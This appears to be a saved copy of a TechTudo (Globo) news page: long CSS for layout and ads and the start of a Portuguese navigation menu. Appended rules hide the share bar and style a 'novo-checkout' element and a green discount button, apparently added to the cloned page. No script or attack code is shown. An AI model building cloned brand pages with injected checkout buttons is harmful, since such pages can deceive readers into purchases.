        .footer .custom-footer {
            border-bottom: 1px solid #cfcfcf
        }

        .footer .custom-footer--middle {
            background: var(--custom-footer-background)
        }

        .footer .custom-footer--middle--wrapper {
            display: flex;
            justify-content: space-between;
            max-width: 100%;
            margin: auto;
            background-color: #f3f5f6;
            border-bottom: 1px solid #cfcfcf;
            padding: 31px 0 31px 100px
        }

        .footer .custom-footer--container--brand {
            display: flex;
            flex-direction: column;
            justify-content: space-around;
            padding-right: 40px;
            border-right: 1px solid #cfcfcf
        }

        .footer .custom-footer--container--tenants {
            display: flex;
            width: 84%;
            padding-left: 40px;
            margin: 0
        }

        .footer .custom-footer--container--block {
            width: 26%
        }

        .footer .custom-footer--container--block:first-child {
            width: 20%
        }

        .footer .custom-footer--container--block:last-child {
            margin-right: 0
        }

        .footer .custom-footer--container--subBlock {
            padding-left: 20px;
            padding-top: 10px
        }

        .footer .custom-footer li {
            font-size: 16px;
            line-height: 30px;
            white-space: nowrap
        }

        .footer .custom-footer .custom-footer--container--menu {
            background-color: #f3f5f6;
            padding: 18px 100px
        }

        .footer .custom-footer .custom-footer--container--menu ul {
            display: flex;
            justify-content: space-between
        }

        .footer .custom-footer .custom-footer--container--menu .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px;
            margin-right: 20px
        }

        .footer .custom-footer--menuItem {
            font-size: 14px;
            line-height: 30px
        }

        .footer .custom-footer--menuItem:last-child {
            margin-bottom: 0
        }

        .footer .custom-footer--menuItem a {
            white-space: nowrap
        }

        @media print,
        screen and (max-width:1315px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--container--block {
                padding: 0 30px 20px 20px
            }
        }

        @media print,
        screen and (max-width:1224px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--listItem {
                white-space: normal
            }

            .footer .custom-footer--listItem a {
                white-space: normal
            }

            .footer .custom-footer--menuItem a {
                white-space: normal
            }

            .footer .custom-footer .custom-footer-edg--listItem li:hover {
                color: #000
            }
        }

        @media print,
        screen and (max-width:1024px) {
            .footer .custom-footer {
                border-bottom: 1px solid #cfcfcf
            }

            .footer .custom-footer--middle--wrapper {
                flex-wrap: wrap
            }

            .footer .custom-footer--container {
                flex-flow: wrap;
                justify-content: normal;
                padding: 0 0 40px;
                border-top: 0
            }

            .footer .custom-footer--container--brand {
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                width: 100%;
                padding: 0 0 35px
            }

            .footer .custom-footer--container--block {
                width: 100%;
                margin-right: 0;
                padding: 16px 20px 40px
            }

            .footer .custom-footer--container--menu {
                margin-top: 60px;
                width: 100%
            }
        }

        @media print,
        screen and (max-width:768px) {
            .footer .custom-footer {
                display: none
            }

            .footer .footer__menu {
                display: none
            }

            .footer__copyright {
                font-size: 10px;
                margin: 0
            }
        }

        @media print,
        screen and (min-width:770px) {
            .footer .footer__menu .footer__menu-items {
                padding-right: 20px
            }

            .footer .footer__menu .footer__menu-items:last-child {
                padding-right: 0
            }
        }

        @media screen and (max-width:700px) {
            .footer .footer__logo__wrapper {
                display: flex;
                flex-direction: column;
                align-items: flex-start;
                justify-content: space-between;
                box-sizing: border-box;
                min-height: 155px;
                padding: 32px
            }
        }

        .menu-exposto {
            font-family: opensans;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            width: 100%;
            height: 40px;
            margin-top: -1px
        }

        .menu-exposto:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        .menu-exposto li {
            list-style: none
        }

        .menu-exposto,
        .menu-exposto__item {
            color: #f9f9f9
        }

        .menu-exposto__item {
            text-decoration: none;
            font-size: 16px;
            line-height: 16px;
            z-index: 1
        }

        .menu-exposto__container {
            display: flex;
            z-index: 1;
            flex-wrap: nowrap;
            justify-content: space-evenly;
            font-family: sans-serif;
            margin: 0;
            padding: 0
        }

        .menu-exposto__border {
            width: 100%;
            height: 5px;
            display: block;
            position: absolute;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px
        }

        @media screen and (max-width:1024px) {
            .menu-exposto {
                display: none
            }
        }

        #menu-tematico {
            font-size: 14px;
            line-height: 20px;
            font-family: OpenSans;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            border-radius: 4px;
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            white-space: nowrap;
            text-transform: uppercase;
            height: 60px;
            background-color: #fff;
            -ms-overflow-style: none;
            scrollbar-width: none
        }

        #menu-tematico::-webkit-scrollbar {
            display: none
        }

        .menu-tematico {
            margin: 0 auto 40px
        }

        .menu-tematico__multicontent {
            width: 90%;
            margin: 32px auto
        }

        .menu-tematico__items-container {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-direction: row;
            flex-direction: row;
            transition: all .6s;
            padding-left: 40px;
            padding-right: 40px
        }

        .menu-tematico__title-container {
            color: #414142;
            font-weight: 400;
            overflow-y: hidden;
            font-family: opensans-light-webfont, sans-serif
        }

        .menu-tematico__link {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        .menu-tematico__link,
        .menu-tematico__link:hover {
            color: var(--hiperlinkColor, #1e4c9a);
            text-decoration: none
        }

        .menu-tematico__link:hover {
            opacity: .6
        }

        .menu-tematico__link--amp,
        .menu-tematico__link:visited {
            color: var(--hiperlinkColor, #1e4c9a)
        }

        .menu-tematico__link--amp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-weight: 700;
            text-decoration: none;
            margin-left: 35px;
            cursor: pointer;
            transition: all .3s
        }

        @media screen and (max-width:800px) {
            #menu-tematico {
                -ms-flex-pack: start;
                justify-content: flex-start;
                width: 100%;
                overflow-y: hidden;
                margin-top: 24px
            }

            .menu-tematico__multicontent {
                margin: 0 auto 24px
            }

            .menu-tematico__items-container {
                padding-left: 24px
            }

            .menu-tematico__link {
                margin-left: 20px
            }
        }

        @media(max-width:63.9375rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after,
            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin: 54px auto 60px
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
                margin-top: 60px
            }
        }

        @media(max-width:63.9375rem) {

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after,
            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
                top: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after {
                bottom: -30px
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div {
                max-width: 100%
            }

            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #f9f9f9;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        .content-ads.content-ads--outside-grid .tag-manager-publicidade-container--visivel {
            background-color: transparent
        }

        @media(min-width:64rem) {
            .content-ads--reveal {
                width: 1190px;
                margin-left: auto;
                margin-right: auto;
                transition: height .9s;
                overflow: hidden
            }

            .content-ads--reveal #banner_slb_meio.tag-manager-publicidade-container--visivel:not(:empty) {
                margin-bottom: 60px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin: 54px auto 60px
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .content-ads--reveal .tag-manager-publicidade-container--visivel {
                margin-top: 60px
            }
        }

        @media(min-width:64rem) {

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after,
            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                content: "";
                display: block;
                background: #e1dee4;
                width: 100%;
                position: absolute;
                height: 1px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
                top: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel::after {
                bottom: -30px
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div {
                max-width: 100%
            }

            .content-ads--reveal .tag-manager-publicidade-container--visivel>div::before {
                content: "CONTINUA DEPOIS DA PUBLICIDADE";
                display: block;
                white-space: nowrap;
                position: absolute;
                background-color: #fff;
                font-size: .67rem;
                letter-spacing: 1px;
                color: #555;
                font-family: opensans;
                top: -35px;
                left: 50%;
                transform: translateX(-50%);
                padding: 0 10px
            }
        }

        @media(min-width:64rem) {
            .content-ads .tag-manager-publicidade-container--visivel {
                background-color: #efefef
            }
        }

        .content-ads--side-ad.content-ads--side-ad {
            width: 300px
        }

        @media(max-width:63.9375rem) {
            .content-ads--side-ad {
                margin: 0 auto
            }
        }

        .content-ads--side-ad .tag-manager-publicidade-container--visivel {
            margin-bottom: 30px
        }

        .mc-side-item-block {
            width: 300px;
            height: 280px
        }

        @media(max-width:320px) {
            .second {
                margin-left: -16px
            }
        }

        #pub-in-text-wrapper {
            min-height: 280px;
            margin: 3rem 130px 2rem;
            position: relative;
            isolation: isolate
        }

        #pub-in-text-wrapper::before {
            content: "";
            position: absolute;
            top: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        #pub-in-text-wrapper::after {
            content: "CONTINUA DEPOIS DA PUBLICIDADE";
            position: absolute;
            top: -22px;
            left: 50%;
            transform: translateX(-50%);
            font-size: .67rem;
            letter-spacing: 1px;
            color: #555;
            padding: 0 10px;
            background-color: #fff;
            font-family: 'Open Sans', 'Helvetica Neue', sans-serif;
            white-space: nowrap;
            z-index: 1
        }

        #pub-in-text::before {
            content: "";
            position: absolute;
            bottom: -15px;
            left: 0;
            right: 0;
            height: 1px;
            background: #e1dee4
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media .mc-column {
            margin-bottom: 0
        }

        .content-media__gif-container {
            cursor: pointer;
            position: relative;
            overflow: hidden
        }

        .content-media__gif-container__gif-player {
            width: 100%;
            vertical-align: middle
        }

        .content-media__gif-container__gif-placeholder {
            position: absolute;
            width: 100%;
            z-index: 5;
            height: 100%
        }

        .content-media__gif-container__gif-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10;
            width: 48px;
            height: 48px;
            box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.5);
            border-radius: 100%;
            overflow: hidden;
            background: #fff
        }

        .content-media__gif-container__gif-icon--hidden {
            display: none
        }

        .content-media__gif-container__gif-icon svg {
            height: 100%;
            width: 100%;
            fill: #999;
            padding: 9px
        }

        .content-media__image-centered,
        .content-media__image {
            width: 100%;
            height: auto;
            display: block
        }

        .content-media .content-media__description {
            margin-top: 1rem;
            display: block;
            font-size: .75rem;
            line-height: 1rem
        }

        .mini-related-articles__title {
            font-size: 1rem;
            font-weight: 600;
            line-height: 1.25;
            letter-spacing: -.3px
        }

        .mini-related-articles__article {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 24px 0
        }

        .mini-related-articles__article-image {
            margin-left: 1rem
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-image {
                margin-left: 1.5rem
            }
        }

        .mini-related-articles__article-withImage {
            padding: 16px 0
        }

        .mini-related-articles__article-content {
            font-size: 1rem
        }

        .mini-related-articles__article-content a {
            font-weight: bold;
            color: #333;
            line-height: 1.25;
            letter-spacing: -.5px
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content a {
                line-height: 1.2
            }
        }

        @media(min-width:64rem) {
            .mini-related-articles__article-content {
                font-size: 1.25rem
            }
        }

        .mini-related-articles__article-content_off-canvas {
            font-size: 1rem
        }

        .mini-related-articles__article:not(:last-child) {
            border-bottom: 1px solid #ddd
        }

        .mini-related-articles__padded {
            padding-top: 1rem
        }

        @media(min-width:64rem) {
            .off-canvas-right {
                width: 300px;
                margin: 0 6.5rem 4rem 4rem
            }
        }

        @media(min-width:64rem) {
            .off-canvas-left {
                width: 300px;
                margin: 0 2rem 0 6.5rem
            }
        }

        .content-media {
            margin-top: 2.5rem;
            margin-bottom: 2.5rem
        }

        .content-media__description {
            font-size: .75rem;
            line-height: 1rem;
            margin: 1rem 0 0 0
        }

        .content-video__video {
            position: absolute;
            top: 0;
            left: 0;
            height: 101%;
            width: 101%;
            margin-left: -.5%;
            margin-top: -.5%
        }

        .content-video__video-container {
            background-color: #efefef;
            position: relative;
            width: 100%;
            padding-top: 56.25%
        }

        .content-video__bigger-player-description-fixer {
            position: relative
        }

        .content-video .content-media__container {
            position: relative;
            overflow: hidden;
            padding: 0
        }

        .content-video__placeholder {
            transition: all .3s;
            position: absolute;
            top: 0;
            height: 100%;
            width: 100%;
            background: #000;
            cursor: pointer
        }

        .content-video__placeholder::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, .5)
        }

        .content-video__placeholder::after {
            background-image: url("[data-uri]");
            background-repeat: no-repeat;
            content: "";
            width: 14%;
            height: 22%;
            position: absolute;
            left: 45%;
            top: 39%;
            transition: filter .3s;
            opacity: .97
        }

        .content-video__placeholder__thumb {
            display: block;
            margin: 0 auto;
            width: 100%;
            height: 100%
        }

        .content-video__placeholder:hover::after {
            filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.5))
        }

        .ruler-container {
            font-family: Euclid Circular A, Montserrat, Arial, sans-serif;
            padding: 37px 0 18px;
            box-sizing: border-box;
            padding: 0;
            margin: 0
        }

        .ruler-container__title {
            white-space: nowrap;
            font-size: 24px;
            font-weight: 700;
            line-height: 30px;
            letter-spacing: 0;
            display: -ms-flexbox;
            display: flex;
            color: #000;
            border-bottom: 1px solid #333;
            padding: 16px 0
        }

        .ruler-container hr {
            border: 1px solid;
            color: #333;
            margin-top: 10px
        }

        .ruler-container__scroll {
            display: -ms-flexbox;
            display: flex
        }

        .ruler-container__scroll__ref {
            overflow: hidden;
            position: relative
        }

        .ruler-container__scroll__scrollable {
            padding: 60px 0 89px
        }

        .ruler-container__scroll__scrollable,
        .ruler-container__scroll__scrollable__smart {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: justify;
            justify-content: space-between;
            position: relative
        }

        .ruler-container__scroll__scrollable__smart {
            padding: 24px 34px;
            cursor: grab
        }

        .ruler-container__scroll__scrollable__link {
            position: relative;
            display: -ms-flexbox;
            display: flex;
            background-color: #fff;
            margin-right: 11px;
            padding: 20px 15px;
            color: var(--primary-color);
            border: 1px #d9d9d9;
            box-shadow: 0 4px 4px 0 #0000005f;
            border-radius: 20px;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__link:active,
        .ruler-container__scroll__scrollable__link:hover,
        .ruler-container__scroll__scrollable__link:link,
        .ruler-container__scroll__scrollable__link:visited {
            text-decoration: none
        }

        .ruler-container__scroll__scrollable__text {
            color: var(--primary-color);
            margin-right: 16px;
            width: 90px
        }

        .ruler-container__scroll__scrollable__text__item-name {
            font-weight: 700;
            font-size: 20px;
            line-height: 43px;
            letter-spacing: 0;
            overflow: hidden;
            white-space: nowrap;
            margin-bottom: -5px
        }

        .ruler-container__scroll__scrollable__text__item-description {
            font-weight: 400;
            font-size: 16px;
            line-height: 16px;
            letter-spacing: 0;
            max-width: 71px;
            max-height: 47px;
            overflow: hidden
        }

        .ruler-container__scroll__scrollable__image {
            width: 54.2px;
            height: 54.2px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__image img {
            width: 100%;
            height: 100%;
            object-fit: cover
        }

        .ruler-container__arrows-navigation {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 0 37px;
            cursor: pointer;
            border: 0;
            background-color: unset
        }

        .ruler-container__arrows-navigation svg path {
            stroke: var(--primary-color)
        }

        .ruler-container__footer {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .ruler-container__footer__container {
            display: -ms-flexbox;
            display: flex;
            gap: 26px
        }

        .ruler-container__footer svg path {
            fill: var(--primary-color)
        }

        .ruler-container__footer__text {
            margin-top: 8px;
            color: var(--primary-color)
        }

        @media(max-width:639px) {
            .ruler-container__title {
                padding: 16px 32px;
                font-size: 1rem;
                line-height: 22px
            }

            .ruler-container__footer__ref {
                margin: 0 1rem
            }
        }

        @media(max-width:768px) {
            .ruler-container__footer {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-pack: distribute;
                justify-content: space-around
            }

            .ruler-container__footer__container {
                display: -ms-flexbox;
                display: flex;
                gap: 26px
            }

            .ruler-container__footer__text {
                margin-top: 8px
            }

            .ruler-container__scroll__scrollable {
                overflow-x: scroll;
                padding: 24px 34px;
                cursor: grab
            }

            .ruler-container__scroll__scrollable::-webkit-scrollbar {
                display: none
            }

            .ruler-container__scroll__scrollable {
                -ms-overflow-style: none;
                scrollbar-width: none
            }
        }

        .list-container {
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .15);
            box-sizing: border-box;
            margin: 0;
            padding: 0
        }

        .list-container__header {
            border-bottom: 1px solid #ccc;
            padding: 16px 24px
        }

        .list-container__header__title {
            font-family: Open Sans, sans-serif;
            font-style: normal;
            font-size: 16px;
            line-height: 1.88;
            font-weight: 700;
            letter-spacing: normal;
            color: var(--link-color)
        }

        .list-container__body {
            padding: 0 24px
        }

        .list-container__content {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            width: 100%
        }

        .list-container__content a:active,
        .list-container__content a:hover,
        .list-container__content a:link,
        .list-container__content a:visited {
            text-decoration: none
        }

        .list-container__content:not(:first-child) {
            border-top: 1px solid #e7e7e7
        }

        .list-container__content__item {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1 100%;
            flex: 1 100%;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            margin: auto;
            padding: 16px 0
        }

        .list-container__content__item__text {
            display: block;
            -ms-flex: 2 70%;
            flex: 2 70%;
            font-size: 16px
        }

        .list-container__content__item__text__title {
            color: var(--link-color);
            font-family: Open Sans, sans-serif;
            font-size: 14px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            letter-spacing: normal;
            line-height: 1.42
        }

        .list-container__content__item__text__subtitle {
            color: #000;
            font-size: 16px;
            font-family: Roboto, sans-serif;
            font-style: normal;
            font-weight: 700;
            letter-spacing: -.5px;
            line-height: 19.04px;
            margin-top: 8px
        }

        .list-container__content__image {
            display: block;
            -ms-flex: 1 30%;
            flex: 1 30%;
            text-align: right
        }

        .list-container__content__image img {
            height: 80px;
            object-fit: cover;
            width: 80px
        }

        .nav-gaveta>* {
            box-sizing: border-box;
            position: relative;
            padding: 0;
            margin: 0
        }

        .nav-gaveta {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            background-color: var(--contrast-color);
            padding: 25px 25px 55px
        }

        .nav-gaveta__header__title {
            margin-bottom: 55px;
            font-family: Robobto, sans-serif;
            color: #1f1d1d;
            font-size: 2.56rem;
            font-weight: 600
        }

        .nav-gaveta input[name=expand] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none
        }

        .nav-gaveta__list {
            width: -moz-max-content;
            width: max-content;
            list-style: none;
            display: -ms-grid;
            display: grid;
            -ms-grid-columns: 16.75rem 16.75rem;
            grid-template-columns: 16.75rem 16.75rem;
            column-gap: 14px;
            row-gap: 18px
        }

        .nav-gaveta__list__item {
            max-height: 131px;
            min-height: 131px;
            background-color: #fff;
            border-radius: 16px;
            box-shadow: 0 3px 6px #00000029;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__logo {
            height: 95%;
            width: 38%;
            max-height: 100%;
            border-radius: 16px;
            object-fit: cover
        }

        .nav-gaveta__list__item__link {
            width: 100%;
            -ms-flex-pack: end;
            justify-content: flex-end;
            text-decoration: none
        }

        .nav-gaveta__list__item__link,
        .nav-gaveta__list__item__link-title {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__link-title {
            width: 61%;
            padding: 20px 22px 16px 18px;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            gap: 5px
        }

        .nav-gaveta__list__item__link-title-small {
            font-size: 1.06rem;
            color: #b0b3ba
        }

        .nav-gaveta__list__item__link-title-small,
        .nav-gaveta__list__item__link-title-small-desc {
            font-family: Open Sans, sans-serif;
            letter-spacing: 0;
            font-weight: 400;
            text-transform: uppercase;
            text-align: center
        }

        .nav-gaveta__list__item__link-title-small-desc {
            font-size: 1.18rem;
            color: #000b22;
            text-decoration: none;
            line-height: 1.56rem;
            width: 109%;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            word-break: break-word;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .nav-gaveta label[for=expand] {
            display: none
        }

        @media screen and (min-width:575px) {
            .nav-gaveta .nav-gaveta__list {
                grid-auto-rows: 131px
            }
        }

        @media screen and (min-width:0) and (max-width:575px) {
            .nav-gaveta {
                padding-bottom: 20px
            }

            .nav-gaveta__header__title {
                margin-bottom: 20px;
                font-size: 1.5rem
            }

            .nav-gaveta input[name=expand]:checked~.nav-gaveta__list {
                height: -moz-max-content;
                height: max-content
            }

            .nav-gaveta input[name=expand]:checked~label:after {
                content: " menos"
            }

            .nav-gaveta input[name=expand]~label:after {
                content: " mais"
            }

            .nav-gaveta input[name=expand]:checked~label:before {
                transform: rotate(315deg) translate(-3px)
            }

            .nav-gaveta__list {
                height: 207px;
                padding-bottom: 22px;
                -ms-grid-columns: 9.37rem 9.37rem;
                grid-template-columns: 9.37rem 9.37rem;
                column-gap: 15px;
                row-gap: 23px;
                overflow: hidden;
                transition: height .5s ease
            }

            .nav-gaveta__list__item {
                max-height: 81px;
                min-height: 81px
            }

            .nav-gaveta__list__item__link-title {
                padding: 10px 12px 6px 8px
            }

            .nav-gaveta__list__item__link-title-small {
                font-size: .68rem
            }

            .nav-gaveta__list__item__link-title-small-desc {
                font-size: .75rem;
                line-height: 1rem;
                -webkit-line-clamp: 3
            }

            .nav-gaveta label[for=expand] {
                width: -moz-max-content;
                width: max-content;
                padding-right: 30px;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                gap: 5px;
                font-family: Open sans, sans-serif;
                font-size: 1rem;
                text-align: center;
                color: #1f1d1d;
                cursor: pointer
            }

            .nav-gaveta label:before {
                content: "";
                display: inline-block;
                width: 8px;
                height: 8px;
                border-top: 1px solid currentColor;
                border-right: 1px solid currentColor;
                transform: rotate(135deg) translateY(3px);
                margin-left: 10px;
                position: absolute;
                right: 11px
            }
        }
    </style>
    <link type="text/css" rel="stylesheet" href="assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css">
<style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>.novo-botao-desconto{display:block;width:80%;box-sizing:border-box;margin:20px auto;padding:20px 14px;text-align:center;background:#20a447;border-radius:8px;color:#fff;font:700 24px Arial,sans-serif;box-shadow:0 4px 0 #14752e}</style></head>

<body class="multicontent">
    <div class="glb-grid">
        <link rel="stylesheet" href="assets/a4b8bf94c4-barra-globocom.min.css" type="text/css">
        
        <style>
            .header-color {
                color: #333;
            }

            .header__brand__logo-multicontent {
                display: flex;
            }

            .header-background-color {
                background-color: #333;
            }

            .header__brand__logo svg * {
                fill: #;
            }

            .header__search__input {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__input::placeholder {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__icon {
                fill: #ffffff;
            }

            .header__menu__icon {
                color: #ffffff;
            }

            .header__menu__icon_background_color {
                background-color: #ffffff !important;
            }

            .header__brand {

                .header__brand__sublink,
                .header__brand__sublink:hover {
                    color: #ffffff;
                    display: -webkit-box;
                    -webkit-line-clamp: 2;
                    -webkit-box-orient: vertical;
                    white-space: normal;
                    width: max-content;
                }
            }

            .header__menu__label {
                color: #ffffff;
            }

            .header-border-color {
                border-color: #333;
            }

            .header-font {
                font-family: opensans;
                font-weight: 700;
            }

            .header__brand__logo {
                width: 272px;
            }

            .header--internal .header__brand__logo {
                width: 272px;
            }

            .header-sub {
                background-color: #414141;
            }

            .header-sub__link,
            a:visited.header-sub__link {
                color: #ffffff;
            }

            @media screen and (max-width: 1024px) {
                .header-color-sm {
                    color: #333 !important;
                }

                .header__brand__logo,
                .header--internal .header__brand__logo {
                    width: 150px;
                }
            }

            .login-profile__photo>svg>path {
                fill: #ffffff;
            }

            .header-color-hover:hover,
            .searchsuggest-color-hover:hover,
            .login-profile__name {
                color: #ffffff;
            }
        </style>
        <style>
            .header-sub {
                height: 49px;
                border-bottom: 5px solid #fd8a24;
            }

            .header-sub__link {
                font-size: 24px;
                line-height: 1.33;
            }

            h2.feed-post-link {
                text-transform: none;
            }

            .container-Highlight-triple {
                margin-bottom: 32px;
            }
        </style>
        <div class="navigation">
            <div id="menu-curtain"></div>
            <nav id="menu-container" class="menu-container" style="display:none; pointer-events: none;">
                <div id="menu-rounder" class="menu-rounder menu-initial">
                    <div id="menu-cascade" class="menu-cascade">
                        <ul class="menu-root menu-level menu-level-0">
                            <li class="menu-item is-father" id="menu-1-top-e-ultimas"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">top e últimas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">top e últimas</span> </li>
                                    <li class="menu-item" id="menu-2-ultimas-do-techtudo"> <a href="https://www.techtudo.com.br/ultimas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">últimas do techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-noticias"> <a href="https://www.techtudo.com.br/noticias/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-comparativos"> <a href="https://www.techtudo.com.br/comparativo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">comparativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-dicas-e-tutoriais"> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">dicas e tutoriais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-guias"> <a href="https://www.techtudo.com.br/guia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">guias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
